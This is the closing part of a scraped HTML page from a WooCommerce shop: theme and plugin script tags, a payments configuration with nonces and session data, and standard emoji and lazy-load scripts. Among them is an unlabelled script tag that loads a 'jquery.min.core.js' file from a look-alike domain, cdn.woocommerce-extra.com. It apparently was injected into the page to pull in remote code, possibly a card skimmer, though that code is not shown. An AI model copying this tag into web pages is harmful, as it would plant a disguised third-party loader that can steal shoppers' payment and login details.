<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22df03f3201a%22%2C%22initWooPayNonce%22%3A%22c2bc06f65a%22%2C%22saveUPEAppearanceNonce%22%3A%229706ba7f31%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_14ac142c2e7372f4b6b7bb9732298f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%221fff7716b0%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22aad6da3c27%22%2C%22woopaySessionNonce%22%3A%22062e61a301%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%229b3sXiox43hLti3B7y9hnlmPkpoNSDPQD1s5WgepgoVmSeqYyAExB52lq%5C%2FSMLu%2BgNaVs9XTlEAAaKqRrPU47LJn3WSmpyyuwatG5HxALjDouavpc%2BcO7%2BGHqgf5DPM02%2B4dBejEYbhvjjnmd%5C%2FZh07drvBefIu09zsKZnX%2B%5C%2FkUYfd62CPN00OMsGQZiO44TYCKatqG8gcmgnbY9wwqwQVwZ3cefLf884jB%2B5ew3TbKLAhSFJfdwfWv8EDkAmZ9kEnR3%2B2put%5C%2F48WDBPIiM8JzXQnlYl6qO4CR139FwQ7MCO8QAzptwcQdAE%5C%2FIUT7ivVenaKaqHGwFoKK1Vm%2Bt5GrxfMVXEsIOtIRQXGy7yU88YjallutcdKZvMVAyyMkHOt2wwg3BZFnkIWIioovdfpSYV%2BUPCGd8LrBnkd%2BNwtpDnjMDAe6Dykjz2UzKfcuAVxrH2GMphREoFPa4kBa79uAh8LiF8TR2WfxOH2y3q5rLLmn2t9yWHLGxw6%2BhbfvnEz%2Ba%5C%2FJChR%2B0EVksoDu%5C%2FOdWODOIMZyzQNjSZkcu8f8DACh5Y%3D%22%2C%22iv%22%3A%22CUZlJOexNdc9LmLy04gxeQ%3D%3D%22%2C%22hash%22%3A%22ZDZlNjM0YTY2NmQwMzczMjBlMjNiYWExYTQ4MDYzY2MyZmEyZWZlMTljZjM1MTExNjFiZDNkM2NhZjczYmRmYQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 21:28:42 -->